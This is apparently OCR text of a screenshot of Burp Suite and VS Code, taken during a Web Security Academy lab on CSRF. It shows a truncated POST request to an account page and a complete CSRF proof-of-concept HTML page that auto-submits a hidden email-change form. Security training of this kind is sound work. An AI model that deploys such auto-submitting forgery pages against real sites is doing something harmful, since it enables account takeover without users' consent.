 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Autorize Reflection Search Settings
1 × unused token × 3 × 4 × +
Send Cancel < > Target: https://0a8900d90445b49280c4800500340017.web-security-academy.net HTTP/2
Request
Pretty Raw
1 POST /my-acc
2 Host: 0a8900
3 Cookie: sess
4 User-Agent:
Firefox/126
5 Accept:
text/html,ap
0.8
6 Accept-Langu
7 Accept-Encod
8 Referer:
https://0a89
rlos
9 Content-Type
10 Content-Leng
11 Origin: http
12 Upgrade-Inse
13 Sec-Fetch-De
14 Sec-Fetch-Mo
15 Sec-Fetch-Si
16 Sec-Fetch-Us
17 Priority: u=
18 Te: trailers
19
20 email=cccc%4
Search
EXPLORER
OPEN EDITO... 1 unsaved
Welcome
<html> Untitled-1
NO FOLDER OPENED
You have not yet
opened a folder.
Open Folder
Opening a folder will
close all currently
open editors. To
keep them open, add
a folder instead.
You can clone a
repository locally.
Clone Repository
To learn more about
how to use Git and
source control in VS
Code read our docs.
You can also open a
Java project folder,
or create a new Java
project by clicking
the button below.
Create Java Project
OUTLINE
TIMELINE
MAVEN
1
2
Welcome <html> Untitled-1
1 <html>
2
3 <body>
4 <form action="https://vulnerable-website.com/email/change" method="POST">
5 <input type="hidden" name="email" value="gggg@gmail.com" />
6 <input type="hidden" name="csrf" value="NX9H92Iv4TOODL8GCAGzoHpoMfBuaGcI" />
7 </form>
8 <script>
9 document.forms[0].submit();
10 </script>
11 </body>
12
13 </html>
Launchpad 0 0 0 Live Share Ln 10, Col 14 Spaces: 4 UTF-8 LF HTML Go Live Prettier
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Inspector
Notes
Search 0 highlights Search 0 highlights
Ready
Event log (1) All issues (23) Memory: 267.9MB